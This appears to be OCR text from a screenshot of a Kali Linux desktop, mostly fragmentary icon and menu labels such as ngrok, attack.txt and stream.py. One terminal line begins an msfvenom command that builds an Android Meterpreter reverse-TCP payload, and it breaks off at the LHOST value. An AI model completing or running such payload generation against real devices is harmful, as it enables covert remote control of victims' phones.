 [Problem loading page - ...
kali@kali: ~
08:07 AM
CYNET NINJA
Trash
DEPLOY
X-CON
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p android/meterpreter/reverse_tcp LHOST=1
File System
REFERENCE
Home
stream.py
NEW TACT
ngrok-stable-
linux-amd6...
scripts
ngrok
attack.txt
1837887.jpg
BATMAN